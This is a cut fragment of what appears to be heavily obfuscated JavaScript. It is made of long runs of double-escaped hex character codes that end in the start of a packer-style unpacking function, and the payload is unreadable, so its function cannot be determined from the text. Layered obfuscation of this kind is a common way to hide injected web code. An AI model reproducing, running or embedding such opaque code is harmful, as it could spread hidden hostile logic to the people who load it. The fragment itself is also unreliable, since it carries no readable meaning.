5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x